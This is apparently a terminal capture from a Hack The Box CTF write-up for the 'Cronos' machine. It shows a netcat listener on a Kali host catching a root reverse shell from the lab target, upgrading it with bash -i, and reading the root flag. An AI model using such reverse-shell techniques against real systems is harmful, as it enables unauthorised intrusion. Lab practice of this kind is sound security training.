 ┌──(kali㉿kali)-[~/Documents/htb/cronos]
└─$ sudo nc -nlvp 4445
listening on [any] 4445 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.13] 54392
Linux cronos 4.4.0-72-generic #93-Ubuntu SMP Fri Mar 31 14:07:41 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 22:43:01 up  1:33,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=0(root) gid=0(root) groups=0(root)
/bin/sh: 0: can't access tty; job control turned off
# /bin/bash -i
bash: cannot set terminal process group (2517): Inappropriate ioctl for device
bash: no job control in this shell
root@cronos:/# cd /root
cd /root
root@cronos:~# ls
ls
root.txt
root@cronos:~# cat root.txt
cat root.txt
pwned! :-)
ac2a eca00
root@cronos:~#